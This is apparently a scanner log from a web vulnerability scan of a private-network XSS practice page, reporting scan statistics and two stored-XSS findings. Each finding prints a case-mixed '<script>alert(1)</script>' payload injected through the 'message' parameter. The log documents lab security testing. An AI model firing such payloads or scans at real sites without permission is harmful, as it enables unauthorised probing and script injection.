 [*] All pending requests have been scanned
[*] scanned: 226, pending: 0, requestSent: 15690, latency: 384.48ms, failedRatio: 0.24%
[INFO] 2022-05-24 22:49:48 [default:dispatcher.go:433] processing POST http://10.20.146.195:8080/vul/xss/xss_stored.php
[Vuln: xss]
Target "http://10.20.146.195:8080/vul/xss/xss_stored.php"
VulnType "reflected/default"
Payload "<sCrIpT>alert(1)</ScRiPt>"
Position "body"
ParamKey "message"
ParamValue "ipczsdfognaeqemayyyu"
[INFO] 2022-05-24 22:49:49 [default:dispatcher.go:433] processing POST http://10.20.146.195:8080/vul/xss/xss_stored.php?id=58
[Vuln: xss]
Target "http://10.20.146.195:8080/vul/xss/xss_stored.php?id=58"
VulnType "reflected/default"
Payload "<ScRiPt>alert(1)</ScRiPt>"
Position "body"
ParamKey "message"
ParamValue "phgvlkragnmibjgnmbal"
[*] All pending requests have been scanned
[*] scanned: 228, pending: 0, requestSent: 15840, latency: 290.78ms, failedRatio: 0.24%